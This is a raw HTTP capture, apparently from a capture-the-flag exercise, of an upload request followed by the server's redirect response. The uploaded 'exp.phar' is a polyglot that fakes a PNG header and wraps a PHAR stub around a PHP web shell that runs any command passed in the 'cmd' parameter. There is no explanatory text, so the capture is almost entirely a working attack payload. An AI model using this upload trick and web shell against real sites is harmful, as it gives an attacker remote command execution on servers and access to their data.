 POST /upload.php HTTP/1.1
Host: f6d1a6e6-aa2b-4887-9c2d-db68c2ee606e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------17396994067490728821777754016
Content-Length: 401
Origin: http://f6d1a6e6-aa2b-4887-9c2d-db68c2ee606e.node3.buuoj.cn
Connection: close
Referer: http://f6d1a6e6-aa2b-4887-9c2d-db68c2ee606e.node3.buuoj.cn/
Cookie:
session=eyJuYW1lIjoiY29va2llIn0.JDJ5JDEwJFFLZ1hZek9KbDRyRzkxSEwxam9IRS5U
UUhYYO9kLkZqcGEyMFM0ZGlrR3pESlFIS1JvVTZh
Upgrade-Insecure-Requests: 1
-----------------------------17396994067490728821777754016
Content-Disposition: form-data; name="file"; filename="exp.phar"
Content-Type: application/octet-stream
�PNG
IHDR@@<?php __HALT_COMPILER(); ?>
5exp.css�?�]�P{��<?php system($_GET["cmd"]); ?>+h�}
-----------------------------17396994067490728821777754016--
HTTP/1.1 302 Found
Server: openresty
Date: Wed, 11 Dec 2019 01:02:16 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /
Set-Cookie:
session=eyJuYW1lIjoiY29va2llIiwiYXZhdGFyIjoiYTZlNjA4OTMucG5nIiwiZmxhc2giOnsid
HlwZSI6ImluZm8iLCJtZXNzYWdlIjoiWW91ciBhdmF0YXIgaGFzIGJlZW4gc3VjY2Vzc2Z1bGx5I
HVwZGF0ZWQhIn19.JDJ5JDEwJG01ejV3L1hQTm15dkFVVHh2Z243VmVTUXJ1dm9FNlVvZFJJc1lF
UmdYL2kvdG8yUVdFbWRT
X-Powered-By: PHP/7.3.9